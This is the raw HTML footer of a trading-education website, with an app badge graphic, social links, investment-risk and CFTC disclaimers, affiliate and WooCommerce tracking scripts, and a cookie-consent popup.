    <linearGradient id="linear-gradient" x1="20.9" y1="-135.75" x2="11.59" y2="-126.43" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4998d3"/><stop offset="0.01" stop-color="#4a99d3"/><stop offset="0.26" stop-color="#42baeb"/><stop offset="0.51" stop-color="#41c7f2"/><stop offset="0.76" stop-color="#56c9e9"/><stop offset="1" stop-color="#5bcae8"/></linearGradient><linearGradient id="linear-gradient-2" x1="27.58" y1="-129.48" x2="14.15" y2="-129.48" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fee000"/><stop offset="0.41" stop-color="#febd11"/><stop offset="0.78" stop-color="#faa51a"/><stop offset="1" stop-color="#f99c1c"/></linearGradient><linearGradient id="linear-gradient-3" x1="17.95" y1="-132.84" x2="5.32" y2="-120.2" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ef4049"/><stop offset="1" stop-color="#c31e63"/></linearGradient><linearGradient id="linear-gradient-4" x1="8.22" y1="-135.85" x2="13.86" y2="-130.21" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#32a072"/><stop offset="0.07" stop-color="#2da771"/><stop offset="0.48" stop-color="#4bba71"/><stop offset="0.8" stop-color="#5ebd6b"/><stop offset="1" stop-color="#66be69"/></linearGradient></defs><title>Untitled-2</title><path id="path14" class="cls-1" d="M72.22,22H2.78A2.77,2.77,0,0,1,0,19.25V2.75A2.77,2.77,0,0,1,2.78,0H72.22A2.77,2.77,0,0,1,75,2.75v16.5A2.77,2.77,0,0,1,72.22,22Z"/><g id="path14-2" data-name="path14"><path class="cls-2" d="M72.22.5A2.27,2.27,0,0,1,74.5,2.75v16.5a2.27,2.27,0,0,1-2.28,2.25H2.78A2.27,2.27,0,0,1,.5,19.25V2.75A2.27,2.27,0,0,1,2.78.5H72.22m0-.5H2.78A2.77,2.77,0,0,0,0,2.75v16.5A2.77,2.77,0,0,0,2.78,22H72.22A2.77,2.77,0,0,0,75,19.25V2.75A2.77,2.77,0,0,0,72.22,0Z"/></g><g id="g18"><path id="path20" class="cls-3" d="M26.27,5.63a1.49,1.49,0,0,1-.41,1.1,1.63,1.63,0,0,1-1.23.49,1.7,1.7,0,0,1-1.23-.49,1.64,1.64,0,0,1-.51-1.23,1.64,1.64,0,0,1,.51-1.23,1.7,1.7,0,0,1,1.23-.49,1.75,1.75,0,0,1,.68.13,1.39,1.39,0,0,1,.52.37l-.29.29a1.12,1.12,0,0,0-.91-.39,1.28,1.28,0,0,0-.92.37,1.27,1.27,0,0,0-.38,1,1.27,1.27,0,0,0,.38,1,1.33,1.33,0,0,0,.92.37,1.3,1.3,0,0,0,.93-.37,1.06,1.06,0,0,0,.28-.67H24.63v-.4h1.61A1.13,1.13,0,0,1,26.27,5.63Z"/></g><g id="g22"><path id="path24" class="cls-3" d="M28.83,4.26H27.31v1h1.37v.4H27.31v1h1.52v.41H26.88V3.85h1.95Z"/></g><g id="g26"><path id="path28" class="cls-3" d="M30.64,7.15h-.43V4.26h-.93V3.85h2.29v.41h-.93Z"/></g><g id="g30"><path id="path32" class="cls-3" d="M33.23,7.15V3.85h.43v3.3Z"/></g><g id="g34"><path id="path36" class="cls-3" d="M35.57,7.15h-.43V4.26H34.2V3.85h2.3v.41h-.93Z"/></g><g id="g38"><path id="path40" class="cls-3" d="M40.84,6.72a1.75,1.75,0,0,1-2.45,0A1.66,1.66,0,0,1,37.9,5.5a1.66,1.66,0,0,1,.49-1.22,1.75,1.75,0,0,1,2.45,0,1.66,1.66,0,0,1,.49,1.22A1.66,1.66,0,0,1,40.84,6.72Zm-2.13-.27a1.27,1.27,0,0,0,.91.37,1.25,1.25,0,0,0,.9-.37,1.3,1.3,0,0,0,.38-1,1.3,1.3,0,0,0-.38-1,1.21,1.21,0,0,0-.9-.37,1.23,1.23,0,0,0-.91.37,1.29,1.29,0,0,0-.37,1A1.29,1.29,0,0,0,38.71,6.45Z"/></g><g id="g42"><path id="path44" class="cls-3" d="M41.94,7.15V3.85h.52l1.62,2.56h0l0-.63V3.85h.43v3.3h-.45l-1.7-2.69h0l0,.63V7.15Z"/></g><path id="path46" class="cls-2" d="M37.8,12a2.34,2.34,0,1,0,2.37,2.34A2.33,2.33,0,0,0,37.8,12Zm0,3.76a1.42,1.42,0,1,1,1.33-1.42A1.37,1.37,0,0,1,37.8,15.72ZM32.61,12A2.34,2.34,0,1,0,35,14.3,2.32,2.32,0,0,0,32.61,12Zm0,3.76A1.42,1.42,0,1,1,34,14.3,1.36,1.36,0,0,1,32.61,15.72Zm-6.16-3v1h2.4a2.07,2.07,0,0,1-.54,1.25,2.47,2.47,0,0,1-1.86.73,2.64,2.64,0,0,1,0-5.28,2.56,2.56,0,0,1,1.81.71l.71-.7a3.52,3.52,0,0,0-2.52-1A3.71,3.71,0,0,0,22.72,13a3.7,3.7,0,0,0,3.73,3.63,3.34,3.34,0,0,0,2.56-1,3.22,3.22,0,0,0,.87-2.32,3.8,3.8,0,0,0-.05-.62Zm25.21.77a2.21,2.21,0,0,0-2-1.49A2.24,2.24,0,0,0,47.4,14.3a2.36,2.36,0,0,0,4.32,1.3l-.8-.53a1.37,1.37,0,0,1-1.17.65A1.22,1.22,0,0,1,48.6,15l3.17-1.29Zm-3.23.78a1.29,1.29,0,0,1,1.24-1.36.93.93,0,0,1,.88.49ZM45.86,16.5h1V9.62h-1Zm-1.7-4h0A1.65,1.65,0,0,0,42.88,12a2.34,2.34,0,0,0,0,4.68,1.62,1.62,0,0,0,1.24-.53h0v.33a1.21,1.21,0,0,1-1.27,1.38A1.3,1.3,0,0,1,41.7,17l-.91.38a2.28,2.28,0,0,0,2.1,1.38,2.15,2.15,0,0,0,2.25-2.44V12.1h-1ZM43,15.72a1.35,1.35,0,0,1-1.32-1.41A1.37,1.37,0,0,1,43,12.88a1.33,1.33,0,0,1,1.26,1.43A1.31,1.31,0,0,1,43,15.72Zm13.56-6.1H54V16.5h1V13.89h1.45a2.14,2.14,0,1,0,0-4.27Zm0,3.32H55.08V10.58h1.48a1.18,1.18,0,1,1,0,2.36ZM63,12A2,2,0,0,0,61.12,13l.92.38a1.13,1.13,0,0,1,2,.38v.07A2.37,2.37,0,0,0,63,13.57c-1,0-2,.54-2,1.54a1.59,1.59,0,0,0,1.72,1.52A1.48,1.48,0,0,0,64.05,16h0v.53h1V13.85A1.9,1.9,0,0,0,63,12Zm-.12,3.77c-.34,0-.81-.17-.81-.59s.58-.73,1.1-.73a1.86,1.86,0,0,1,.94.23A1.25,1.25,0,0,1,62.85,15.72Zm5.89-3.62-1.2,3h0l-1.23-3H65.16L67,16.26,66,18.58H67l2.85-6.48Zm-9.36,4.4h1V9.62h-1Z"/><g id="g48"><path id="path64" class="cls-4" d="M5.69,4.15a1.08,1.08,0,0,0-.26.77V17.08a1.08,1.08,0,0,0,.26.77l0,0,6.9-6.81v-.16L5.73,4.11Z"/></g><g id="g66"><path id="path78" class="cls-5" d="M14.92,13.35l-2.29-2.27v-.16l2.3-2.27.05,0,2.72,1.53c.78.43.78,1.15,0,1.58L15,13.32Z"/></g><g id="g80"><path id="path88" class="cls-6" d="M15,13.32,12.63,11,5.69,17.85a.93.93,0,0,0,1.16,0L15,13.32"/></g><g id="g90"><path id="path104" class="cls-7" d="M15,8.68,6.85,4.11a.93.93,0,0,0-1.16,0L12.63,11Z"/></g></svg></a>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-5b72f8ed22a5c footer-socials" data-node="5b72f8ed22a5c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/simplerofficial/" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-f" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/simplertrading" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/SimplerOptions?sub_confirmation=1" target="_blank" rel="noopener" >
							<i class="fab fa-youtube" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/simplertrading/" target="_blank" rel="noopener" >
							<i class="fab fa-instagram" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59adb3c86fa31" data-node="59adb3c86fa31">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f232a35c41e8" data-node="5f232a35c41e8">
			<div class="fl-col fl-node-5f232a35c42c6" data-node="5f232a35c42c6">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-separator fl-node-5f232a35c4148" data-node="5f232a35c4148">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-59adb3c86fadc" data-node="59adb3c86fadc">
			<div class="fl-col fl-node-59adb3c86fb7e" data-node="59adb3c86fb7e">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-59adb3c86fc1f" data-node="59adb3c86fc1f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-weight: 400;">The information contained on this website is solely for educational purposes, and does not constitute investment advice. The risk of trading in securities markets can be substantial. You must review and agree to our Disclaimers and Terms and Conditions before using this site.</span></p>
<p><span style="font-weight: 400;">U.S. Government Required Disclaimer - Commodity Futures Trading Commission. Futures and options trading has large potential rewards, but also large potential risk. You must be aware of the risks and be willing to accept them in order to invest in the futures and options markets. Don't trade with money you can't afford to lose. This website is neither a solicitation nor an offer to Buy/Sell futures or options. No representation is being made that any account will or is likely to achieve profits or losses similar to those discussed on this website. The past performance of any trading system or methodology is not necessarily indicative of future results.</span></p>
<p><span style="font-weight: 400;">Individual results may vary, and testimonials are not claimed to represent typical results. All testimonials are by real people, and may not reflect the typical purchaser’s experience, and are not intended to represent or guarantee that anyone will achieve the same or similar results.</span></p>
<p><span style="font-weight: 400;">Simpler Trading’s Traders and employees will NEVER manage or offer to manage a customer or individual’s options, stocks, currencies, futures, or any financial markets or securities account. If someone claiming to represent or be associated with Simpler Trading solicits you for money or offers to manage your trading account, do not provide any personal information and contact us immediately.</span></p>
<p><span style="font-weight: 400;">CFTC RULE 4.41 - HYPOTHETICAL OR SIMULATED PERFORMANCE RESULTS HAVE CERTAIN LIMITATIONS. UNLIKE AN ACTUAL PERFORMANCE RECORD, SIMULATED RESULTS DO NOT REPRESENT ACTUAL TRADING. ALSO, SINCE THE TRADES HAVE NOT BEEN EXECUTED, THE RESULTS MAY HAVE UNDER-OR-OVER COMPENSATED FOR THE IMPACT, IF ANY, OF CERTAIN MARKET FACTORS, SUCH AS LACK OF LIQUIDITY, SIMULATED TRADING PROGRAMS IN GENERAL ARE ALSO SUBJECT TO THE FACT THAT THEY ARE DESIGNED WITH THE BENEFIT OF HINDSIGHT. NO REPRESENTATION IS BEING MADE THAT ANY ACCOUNT WILL OR IS LIKELY TO ACHIEVE PROFIT OR LOSSES SIMILAR TO THOSE SHOWN.</span></p>
<p><span style="font-weight: 400;">© 2025 <strong>Simpler Trading</strong> ALL RIGHTS RESERVED. Reproduction without Permission Prohibited</span></p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer></div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
				<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span>
			</a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript"
    src="https://www.hjpo6p9l.com/scripts/main.js"></script>

<script type="text/javascript">
EF.click({
    offer_id: EF.urlParameter('oid'),
    affiliate_id: EF.urlParameter('affid'),
    source_id: EF.urlParameter('source_id'),
    sub1: EF.urlParameter('sub1'),
    sub2: EF.urlParameter('sub2'),
    sub3: EF.urlParameter('sub3'),
    sub4: EF.urlParameter('sub4'),
    sub5: EF.urlParameter('sub5'),
    uid: EF.urlParameter('uid'),
    transaction_id: EF.urlParameter('_ef_transaction_id'),
});
</script>
			<script type="text/javascript">
				(function(jQuery){
					let wc_bn_get_query_variable = function( variable ) {
							let query = window.location.search.substring(1);
							let vars  = query.split("&");
							for( let i = 0; i < vars.length; i++ ) {
								let pair = vars[i].split("=");
								if(pair[0] == variable) {
									return pair[1];
								}
							}
							return false;
					}
					let buy_now_redirect = wc_bn_get_query_variable('buy-now-redirect');
					if( 'yes' === buy_now_redirect ) {
						setTimeout(function(){
							jQuery( document.body ).trigger( 'wc_fragment_refresh');
						}, 0);
					}
				})(jQuery);
			</script>
			
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            <div id="cs_preview_popup"><div class="cs_preview_container  bars_position_bottom bar_large cs_block_content_0" style="display: none;" data-scroll="0" data-sticky="1" data-smart-sticky-desktop="1" data-smart-sticky-mobile="0"  data-smart-sticky-desktop-show="1" data-cstype="ask_before_tracking" data-rule="2172652"><div class="preview_wrap"><!--googleoff: all-->    <div class="cs_popup_overlay"></div>
    <div class="XndxDJIAydCqYkpJAnnWvRDvjmfWRPlXRupQ"
         style="--cs-color-active-toggle: #0172CB40; --cs-color-active-toggle-button: #0172CB; --cs-active-toggle-background-color: #0172CB; --cs-active-toggle-text-color: #ffffff; --cs-text-underline-color: #5D5D5D80; --cs-text-color: #5D5D5D; --cs-color-underline: #005BD3; --cs_subtitles_text_color: #5D5D5D; --cs_op_subtitle_f_w: 600; --cs_tab_buttons_bg: #E7ECF1"
    >
        <div data-cli-geo-loc=""
             class="cs-info-bar cs-public-cookie-bar bar_large cs-bar bottom cs_light_theme"
             style="background-color: #ffffff;
                     border: 1px solid #333333;
                     color: #5D5D5D;
                     fill: #5D5D5D;
                     padding: 45px 80px 40px 80px;
                     font-size: 20px;
                     font-weight: 400;
                     min-height: 140px;">
            <div class="cs-wrapper">
				                    <button type="button"
                            class="cs-modal-close "
                            data-action="cs_close_consent"
                            style="display: inline-block;
                            --cs-text-color: #5D5D5D">
                        <svg viewBox="0 0 24 24">
                            <path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path>
                            <path d="M0 0h24v24h-24z" fill="none"></path>
                        </svg>
                        <span class="cs-sr-only">Close</span>
                    </button>
								
                <div class="cs-popup-row">
                    <div class="bar-description">
						                            <div class="bar_description_text"
                                 style="color:#5D5D5D;
                                         font-size: 20px;
                                         font-weight: 400;">
								<p data-prosemirror-content-type="node" data-prosemirror-node-name="paragraph" data-prosemirror-node-block="true" data-pm-slice="1 1 [&quot;blockquote&quot;,null]"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">By clicking “Accept,” you agree to our </em><a href="https://www.simplertrading.com/terms-and-conditions" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Terms of Use</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">, </em><a href="https://www.simplertrading.com/privacy-policy" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Privacy Policy</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"> and consent to the use of cookies and similar tracking technologies to, among other things, serve you relevant ads ourselves or through our third-party ad partners with whom data from cookies is shared.</em></p>                            </div>
						
						<div class="policy_wrap"><a href="https://www.simplertrading.com/privacy-policy" target="_blank" style="color:#005BD3;">Privacy Policy</a></div>                    </div>

                    <div class="btns_column cs_deny_all_btn ">
                        <div class="btn-row">
							                                <button type="button" class="btn options_btn"
                                        style="background-color: #F0F0F0;
                                                color: #212121;
                                                padding: 20px 25px 20px 20px;
                                                margin: 25px 20px 0px 0px;
                                                font-size: 16px;
                                                font-weight: 500;">More options</button>
								                                    <button type="button"
                                            class="btn disable_all_btn cs_action_btn"
                                            data-cs_action="disable_all"
                                            style="background-color: #F0F0F0;
                                                    color: #212121;
                                                    padding: 20px 25px 20px 20px;
                                                    margin: 25px 20px 0px 0px;
                                                    font-size: 16px;
                                                    font-weight: 500;">Reject</button>
																							
                            <button type="button" class="btn btn-grey allow_all_btn cs_action_btn"
                                    data-cs_action="allow_all"
                                    style="background-color: #E16B43;
                                            color: #ffffff;
                                            padding: 20px 25px 20px 20px;
                                            margin: 25px 20px 0px 0px;
                                            font-size: 16px;
                                            font-weight: 500;">Accept</button>
                        </div>
                    </div>
                </div>

				
				            </div>
        </div>

        <div class="cs-modal cs_settings_popup cs_light_theme cs_multi_design   cs-deny-all"
             tabindex="-1" role="dialog"
             aria-labelledby="csSettingsPopup" aria-hidden="true">
            <div class="cs-modal-dialog" role="document">
                <div class="cs-modal-content cs-bar-popup"
                     style="background-color: #ffffff;
                             border: 1px solid #333333;
                             color: #5D5D5D;
                             fill: #5D5D5D;
                             padding: 40px 20px 40px 20px;
                             font-size: 18px;
                             font-weight: 400;
                             min-height: 400px;">
					                        <button type="button"
                                class="cs-modal-close "
                                data-action="cs_close_opt_popup"
                                style="--cs-text-color: #5D5D5D">
                            <svg viewBox="0 0 24 24">
                                <path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path>
                                <path d="M0 0h24v24h-24z" fill="none"></path>
                            </svg>
                            <span class="cs-sr-only">Close</span>
                        </button>
					
                    <div class="cs-modal-body">
						<div class="cs-container-fluid cs-tab-container ask_before_tracking cs_deny_all_btn ">
    <div>
        <div>
            <div class="cs-privacy-overview"
                 style="font-size: 18px; font-weight: 400;">
                <h4 style="color:#252A31;
                        font-size: 20px;
                        font-weight: 500;">Your privacy settings</h4>
                <div class="cs-privacy-content">
                    <div class="cs-privacy-content-text"
                         style="color:#5D5D5D;">
						<p data-prosemirror-content-type="node" data-prosemirror-node-name="paragraph" data-prosemirror-node-block="true" data-pm-slice="1 1 [&quot;blockquote&quot;,null]"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">By clicking “Accept,” you agree to our </em><a href="https://www.simplertrading.com/terms-and-conditions" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Terms of Use</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">, </em><a href="https://www.simplertrading.com/privacy-policy" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Privacy Policy</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"> and consent to the use of cookies and similar tracking technologies to, among other things, serve you relevant ads ourselves or through our third-party ad partners with whom data from cookies is shared.</em></p>						                            <div class="privacy-link">
								<div class="policy_wrap"><a href="https://www.simplertrading.com/privacy-policy" target="_blank" style="color:#005BD3; --cs-color-underline: #005BD3;">Privacy Policy</a></div>                            </div>
						                    </div>

                    <div class="cs_policy_existing_page">
                        <div class="btn-row">
							                                <a role="button" href="#" tabindex="0" class="btn disable_all_btn cs_action_btn"
                                   data-cs_action="disable_all"
                                   style="background-color: #F0F0F0;
                                           color: #212121;
                                           padding: 20px 35px 20px 35px;
                                           margin: 0px 0px 0px 20px;
                                           font-size: 16px;
                                           font-weight: 500;">Disable all</a>
														                            <a role="button" href="#" tabindex="0" class="btn btn-grey allow_all_btn cs_action_btn"
                               data-cs_action="allow_all"
                               style="background-color: #E16B43;
                                       color: #ffffff;
                                       padding: 20px 35px 20px 35px;
                                       margin: 0px 0px 0px 20px;
                                       font-size: 16px;
                                       font-weight: 500;">Allow all</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="line"></div>

        <div class="cs_popup_content">
            <h4 style="color:#252A31;
                    font-size: 20px;
                    font-weight: 500;
                    margin-bottom: 16px;">Manage Consent Preferences</h4>
								                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Necessary</h4>
                                <div class="green-text">
                                    <span style="color:#219653;
                                            font-size: 14px;
                                            font-weight: 600;">
                                        Always ON                                    </span>
                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts are necessary for the website to function and cannot be switched off. They are usually only set in response to actions made by you which amount to a request for services, suchas setting your privacy preferences, logging in or filling in forms. You can set your browser to block oralert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.                            </div>
                        </div>

						
								                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Analytics</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3866"
                   value="0"
                   class="cs_enabled_cookie_term_3866">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3866"
                   value="1"
								                   id="cs_enabled_cookie_term_3866"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3866 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3866"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts allow us to count visits and traffic sources, so we can measure and improve the performance of our site. They help us know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies and scripts, we will not know when you have visited our site.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Embedded Videos</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3870"
                   value="0"
                   class="cs_enabled_cookie_term_3870">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3870"
                   value="1"
								                   id="cs_enabled_cookie_term_3870"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3870 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3870"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts may be set through our site by external video hosting services likeYouTube or Vimeo. They may be used to deliver video content on our website. It’s possible for the video provider to build a profile of your interests and show you relevant adverts on this or other websites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies or scripts it is possible that embedded video will not function as expected.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Google Fonts</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3868"
                   value="0"
                   class="cs_enabled_cookie_term_3868">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3868"
                   value="1"
								                   id="cs_enabled_cookie_term_3868"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3868 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3868"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								Google Fonts is a font embedding service library. Google Fonts are stored on Google's CDN. The Google Fonts API is designed to limit the collection, storage, and use of end-user data to only what is needed to serve fonts efficiently. Use of Google Fonts API is unauthenticated. No cookies are sent by website visitors to the Google Fonts API. Requests to the Google Fonts API are made to resource-specific domains, such as fonts.googleapis.com or fonts.gstatic.com. This means your font requests are separate from and don't contain any credentials you send to google.com while using other Google services that are authenticated, such as Gmail.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Marketing</h4>

                                <div class="facebook_term_group">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3867"
                   value="0"
                   class="cs_enabled_cookie_term_3867">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3867"
                   value="1"
								                   id="cs_enabled_cookie_term_3867"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3867 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3867"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts  may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies and scripts, you will experience less targeted advertising.                            </div>
                        </div>

						                                <div style="padding-left: 30px;" class="facebook_term_group_switchers">
									                                        <div>
                                            <div class="cm-script-title-block">
                                                <h4
                                                        style="color:#5D5D5D;
                                                                font-size: 14px;
                                                                font-weight: 600;">Facebook Advanced Matching</h4>

                                                <div>
													
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_advanced_matching"
                   value="0"
                   class="cs_enabled_advanced_matching">
				            <input type="checkbox"
                   name="cs_enabled_advanced_matching"
                   value="1"
								                   id="cs_enabled_advanced_matching"
                   class="primary-switch-input cs_script_action cs_enabled_advanced_matching " >
		        <label class="primary-switch-btn" for="cs_enabled_advanced_matching"
               style=""></label>
		    </div>
	                                                </div>
                                            </div>

                                            <div class="cm-script-description"
                                                 style="color:#5D5D5D;">
												Facebook Advanced Matching can improve ads attribution and conversion tracking. It can help us reach better-targeted custom audiences through our ads. When possible, we will share with Facebook hashed information like your name, phone, email, or address.                                            </div>
                                        </div>
									
									                                        <div>
                                            <div class="cm-script-title-block">
                                                <h4
                                                        style="color:#5D5D5D;
                                                                font-size: 14px;
                                                                font-weight: 600;">Facebook CAPI</h4>

                                                <div>
													
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_server_side"
                   value="0"
                   class="cs_enabled_server_side">
				            <input type="checkbox"
                   name="cs_enabled_server_side"
                   value="1"
								                   id="cs_enabled_server_side"
                   class="primary-switch-input cs_script_action cs_enabled_server_side " >
		        <label class="primary-switch-btn" for="cs_enabled_server_side"
               style=""></label>
		    </div>
	                                                </div>
                                            </div>

                                            <div class="cm-script-description"
                                                 style="color:#5D5D5D;">
												Facebook Conversion API Events (CAPI) help us better understand how you interact with our websites. They allow us to measure the impact of our ads on the website's conversions and they improve ads targeting through custom audiences. When possible, we might share with Facebook information like name, email, phone, address.                                            </div>
                                        </div>
									                                </div>
													        </div>
        <div>
            <div class="cs-tab-footer btn-row right-aligned" style="margin-top: 32px;">
                <a role="button" href="#" tabindex="0" class="cs_setting_save_button btn btn-grey cs_action_btn"
                   data-cs_action="cs_confirm"
                   style="background-color: #F0F0F0;
                           color: #212121;
                           padding: 20px 35px 20px 35px;
                           margin: 0px 0px 0px 20px;
                           font-size: 16px;
                           font-weight: 500;">Confirm my choices</a>
                <a role="button" href="#" tabindex="0" class="btn btn-grey allow_all_btn cs_action_btn"
                   data-cs_action="allow_all"
                   style="background-color: #E16B43;
                           color: #ffffff;
                           padding: 20px 35px 20px 35px;
                           margin: 0px 0px 0px 20px;
                           font-size: 16px;
                           font-weight: 500;">Allow all</a>
								                    <a role="button" href="#" tabindex="0" class="btn disable_all_btn cs_action_btn"
                       data-cs_action="disable_all"
                       style="background-color: #F0F0F0;
                               display:none;
                               color: #212121;
                               padding: 20px 35px 20px 35px;
                               margin: 0px 0px 0px 20px;
                               font-size: 16px;
                               font-weight: 500;
                               ">Disable all</a>
				            </div>
        </div>

		            <div class="cs_copyright_link_wrap">
                <a href="https://www.pixelyoursite.com/plugins/consentmagic" rel="nofollow"
                   target="_blank"
                   class="cs_copyright_link"
                   style="color: #5D5D5D">Verified by ConsentMagic</a>
